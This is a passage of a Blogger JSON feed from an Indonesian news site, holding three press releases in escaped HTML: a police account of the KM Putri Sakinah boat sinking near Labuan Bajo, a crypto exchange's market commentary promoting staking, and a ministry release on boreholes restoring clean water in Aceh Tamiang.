-01-17T16:21:00.000+08:00"},"updated":{"$t":"2026-01-17T16:21:46.804+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s1024\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/w633-h475\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" width=\"633\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKupang, NTT, 14 Januari 2026\u0026nbsp;\u003C\/b\u003E– Tragedi tenggelamnya kapal wisata semi-phinisi KM Putri Sakinah di perairan Selat Padar, kawasan Taman Nasional Komodo, Labuan Bajo, pada Jumat malam, 26 Desember 2025, menimbulkan duka mendalam sekaligus perhatian serius bagi semua pihak. Insiden yang terjadi sekitar pukul 20.30–21.00 WITA ini menewaskan beberapa anggota keluarga dari pelatih sepak bola tim putri Valencia CF, Fernando Martin Carreras, dan memicu evaluasi mendalam terhadap standar keselamatan pelayaran wisata di Labuan Bajo.\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESejak awal,\u0026nbsp;\u003Cb\u003EKepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/b\u003E\u0026nbsp;mengambil peran sentral dalam penanganan tragedi ini. Di bawah kepemimpinan\u0026nbsp;\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si\u003C\/b\u003E, setiap langkah dilakukan dengan orientasi pada kemanusiaan, empati terhadap korban, serta penegakan hukum yang profesional, transparan, dan akuntabel. Kapolda secara langsung meninjau operasi pencarian, memberi semangat kepada tim SAR gabungan, dan memastikan koordinasi lintas instansi berjalan efektif, termasuk mengerahkan teknologi canggih seperti drone dan penyelam profesional Ditpolairud.\u003C\/p\u003E\u003Cp\u003EKM Putri Sakinah, kapal wisata berkapasitas 27 GT, membawa 11 orang: 4 ABK termasuk nakhoda L dan kepala kamar mesin M, 1 pemandu wisata WNI, serta 6 wisatawan, termasuk 4 warga negara Spanyol dari keluarga Carreras. Sekitar 30 menit setelah berlayar dari Pulau Kalong menuju Pulau Padar, kapal mati mesin di tengah gelombang tinggi 2–3 meter dan arus kuat hingga akhirnya terbalik dan karam sekitar 23 mil laut barat Pelabuhan Marina Labuan Bajo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si,\u0026nbsp;\u003C\/b\u003Emenyampaikan duka cita kepada seluruh keluarga korban. “Peristiwa ini menjadi atensi serius Polda NTT. Penanganannya dilakukan secara profesional, transparan, dan akuntabel, baik dalam operasi pencarian maupun proses penegakan hukum. Seluruh operator pelayaran wisata di Labuan Bajo diimbau untuk selalu mengutamakan standar keselamatan, karena kelalaian sekecil apa pun dapat berakibat fatal dan membawa konsekuensi hukum, serta keselamatan wisatawan merupakan tanggung jawab bersama.”\u003C\/p\u003E\u003Cp\u003EPasca-tragedi, Polda NTT melalui Ditpolairud menurunkan kapal patroli, penyelam profesional, dan drone, bekerja sama dengan Basarnas, TNI AL, KSOP, pemerintah daerah, dan nelayan lokal. Dari 11 penumpang, 7 selamat, beberapa korban meninggal, dan 1 dinyatakan hilang. Bangkai kapal ditemukan pada 6 Januari 2026, menjadi petunjuk penting dalam penemuan korban selanjutnya.\u003C\/p\u003E\u003Cp\u003ESelain fokus pada pencarian dan kemanusiaan, Polda NTT menegakkan hukum secara tegas. Penyelidikan mengungkap kelalaian operasional: kapal tetap berlayar meski ada peringatan cuaca ekstrem dan tidak ada manuver penyelamatan saat mesin mati. Faktor alam berperan, namun kelalaian manusia menjadi penyebab dominan korban jiwa. Dua tersangka, nakhoda L dan ABK M, dijerat Pasal 359 KUHP juncto UU Pelayaran. Sejak 10 Januari 2026, pengamanan di Pelabuhan Marina Waterfront diperketat untuk menjaga keselamatan wisatawan dan mencegah kejadian serupa.\u003C\/p\u003E\u003Cp\u003ETragedi ini menjadi pelajaran penting bagi semua pihak. Polda NTT berkomitmen memperkuat pengawasan kelaiklautan kapal, sertifikasi awak, kepatuhan peringatan BMKG, dan evaluasi sistem pelayaran wisata di Labuan Bajo, sejalan dengan harapan keluarga korban. Upaya ini bertujuan mewujudkan pariwisata NTT, khususnya di Pulau Komodo, yang aman, berkelas dunia, dan berlandaskan nilai kemanusiaan.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Kepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPolda NTT tidak hanya berperan menjaga keamanan dan menegakkan hukum, tetapi juga hadir mendengarkan kebutuhan masyarakat. Melalui berbagai program sosial, termasuk penyediaan akses air bersih, Polda NTT berupaya menghadirkan kepedulian nyata agar masyarakat merasakan kehadiran Polri yang dekat dan humanis.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EKombes Pol. Henry Novika Chandra, S.I.K., M.H | Kabid Humas Polda NTT | bidhumaspoldantt@gmail.co\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPress Release ini juga tayang di\u0026nbsp;VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/296399150315954163\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html","title":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s72-w633-h475-c\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5446109875964394848"},"published":{"$t":"2026-01-17T09:09:00.000+08:00"},"updated":{"$t":"2026-01-17T09:09:25.793+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s1152\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1152\" height=\"439\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/w660-h439\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003E\u003Cb\u003EJakarta, 13 Januari 2026 -\u0026nbsp;\u003C\/b\u003EPasar aset kripto saat ini sedang berada dalam fase konsolidasi yang cukup menegangkan setelah sempat mengalami pemulihan singkat pada awal tahun. Bersamaan dengan ini\u0026nbsp;Bittime\u0026nbsp;tegaskan pentingnya literasi dan strategi investasi jangka panjang.\u003C\/p\u003E\u003Cp\u003ESebelumnya, mayoritas aset utama seperti Bitcoin ($BTC) dan Ethereum ($ETH) cenderung bergerak mendatar namun stabil di atas level $3.100 per hari ini. Meskipun pergerakan harga tercatat stabil, dominasi pelaku pasar sedang bersiap menghadapi serangkaian peristiwa penting di Amerika Serikat.\u003C\/p\u003E\u003Cp\u003EDi mana, ketegangan pasar meningkat menjelang penjadwalan Mahkamah Agung Amerika Serikat untuk memberikan keputusan terkait legalitas kebijakan tarif yang diusulkan oleh Presiden Trump.\u003C\/p\u003E\u003Cp\u003EKebijakan perdagangan ini menjadi perhatian serius karena berpotensi memicu sentimen penghindaran risiko secara luas jika keputusan tersebut memicu ketidakpastian ekonomi global.\u003C\/p\u003E\u003Cp\u003EIsu tarif ini sering kali dianggap sebagai pemicu perubahan sentimen pasar dari optimis menjadi waspada, yang secara langsung dapat mempengaruhi aliran modal keluar dari aset digital seperti aset kripto menuju aset aman seperti dolar AS.\u003C\/p\u003E\u003Cp\u003EDalam situasi penuh ketidakpastian seperti ini, Bitcoin dan altcoin lainnya sering kali mengalami fluktuasi tajam yang dipicu oleh berita-berita mendadak sebelum akhirnya menemukan titik keseimbangan baru.\u003C\/p\u003E\u003Cp\u003EBersamaan dengan ini, Bittime menegaskan pentingnya meningkatkan literasi agar mampu memilah informasi secara bijak di tengah sinyal pasar yang beragam. Diharapkan dengan literasi yang baik, para investor aset kripto dapat mengelola portofolio mereka secara lebih strategis dan tetap tenang dalam menghadapi dinamika pasar yang sering kali tidak terduga.\u003C\/p\u003E\u003Cp\u003ESalah satu solusi yang kini banyak dilirik oleh investor lokal adalah memanfaatkan fitur Flexible Staking. Fitur yang tersedia di platform Bittime ini memungkinkan pengguna untuk menyimpan aset kripto mereka dan mendapatkan imbal hasil atau bunga harian secara otomatis, namun tetap memberikan kebebasan penuh untuk menarik aset tersebut kapan saja tanpa adanya periode penguncian.\u003C\/p\u003E\u003Cp\u003ENamun, seperti diketahui, investasi aset kripto mengandung risiko tinggi. Hal tersebut termasuk fluktuasi harga, kehilangan modal, risiko likuiditas, teknologi, dan regulasi yang menjadi tanggung jawab pribadi pengguna. Karena itu sangat penting untuk terus melakukan riset, dan diskusi dengan komunitas-komunitas terpercaya, salah satunya komunitas Bittime.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Bittime Indonesia\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EBittime melalui PT Utama Aset Digital Indonesia adalah platform investasi aset kripto yang terdaftar dan diawasi oleh Otoritas Jasa Keuangan (OJK), serta Kementerian Komunikasi \u0026amp; Digital (Komdigi). Bittime juga merupakan anggota Asosiasi Blockchain Indonesia (ABI) dan Asosiasi Pedagang Aset Kripto Indonesia (ASPAKRINDO). Selaku platform investasi aset kripto, Bittime memiliki visi untuk menjadi platform perdagangan dan investasi aset kripto pilihan utama masyarakat dengan fitur yang beragam serta memenuhi kebutuhan penggunanya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EAlexandra Abial Hehanussa alexandra.abial@bittime.com\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPress Release ini juga tayang di VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5446109875964394848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html","title":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s72-w660-h439-c\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5346359730958073969"},"published":{"$t":"2026-01-17T00:47:00.000+08:00"},"updated":{"$t":"2026-01-17T00:47:15.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; -webkit-box-align: center; align-items: center; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: flex; flex-direction: column; margin: 30px 0px;\"\u003E\u003Cimg src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/695e7d79-8cd5-4ed9-a83a-4bdc318a52fc\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-height: 100%; max-width: 100%; object-fit: cover; vertical-align: middle;\" \/\u003E\u003C\/figure\u003E\u003Cspan style=\"letter-spacing: 0.8px; white-space-collapse: preserve;\"\u003EAceh Tamiang, 12 Januari 2026 - Komitmen Kementerian Pekerjaan Umum (PU) dalam memulihkan layanan dasar pascabencana di Kabupaten Aceh Tamiang kian menunjukkan hasil nyata. Melalui program pembangunan sumur bor di 24 titik strategis, akses terhadap air bersih yang sempat terputus kini secara bertahap telah dipulihkan, mengalirkan harapan dan kemudahan bagi masyarakat.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu bukti keberhasilan program ini adalah sumur bor yang telah beroperasi dan dimanfaatkan langsung oleh masyarakat di Masjid Simpang Lhee, Kecamatan Manyak Payed. Dengan kedalaman mencapai 82 meter, sumur ini telah menjadi sumber kehidupan baru, memastikan tersedianya air bersih untuk keperluan ibadah di masjid sekaligus kebutuhan sehari-hari warga sekitar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.01rem;\"\u003EMenteri Pekerjaan Umum, Bapak Dody Hanggodo, menegaskan bahwa penyediaan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003Eakses air bersih merupakan prioritas utama dalam proses pemulihan pascabencana. “Pemulihan tidak hanya fokus pada rehabilitasi infrastruktur fisik, tetapi yang terpenting adalah mengembalikan akses masyarakat terhadap kebutuhan dasar, khususnya air bersih. Hal ini merupakan fondasi bagi kesehatan, kenyamanan, dan keberlangsungan aktivitas sosial-keagamaan masyarakat untuk bangkit kembali,” tegas Menteri Dody.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran sumur bor ini disambut dengan penuh rasa syukur oleh masyarakat, yang selama ini menghadapi kesulitan besar mendapatkan air bersih. Kini, aktivitas wudu, kebersihan masjid, hingga kebutuhan domestik rumah tangga dapat kembali berjalan dengan normal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Alhamdulillah, air telah mengalir dengan lancar. Jamaah dapat menjalankan ibadah dengan lebih tenang dan khusyuk. Warga sekitar pun turut merasakan manfaatnya, tidak lagi harus antri berpanas-panas mencari air. Semoga fasilitas ini dapat terjaga dan bermanfaat untuk waktu yang lama,” ujar Ibu Aisyah Rahmi, salah seorang warga Manyak Payed, yang merasakan langsung dampak positifnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-weight: bolder; letter-spacing: 0.01rem;\"\u003EProgres Pemulihan di Berbagai Titik\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian PU melalui Balai Wilayah Sungai (BWS) Sumatera I terus mempercepat penyelesaian pengeboran sumur bor di lokasi-lokasi lainnya. Berikut adalah progres terkini:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1.\u0026nbsp;\u0026nbsp;\u0026nbsp; Kantor Camat Kuala Simpang:\u0026nbsp;Pengeboran telah mencapai 86 meter dari target 100 meter. Saat ini sedang dilakukan persiapan konstruksi pendukung setelah identifikasi potensi akuifer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 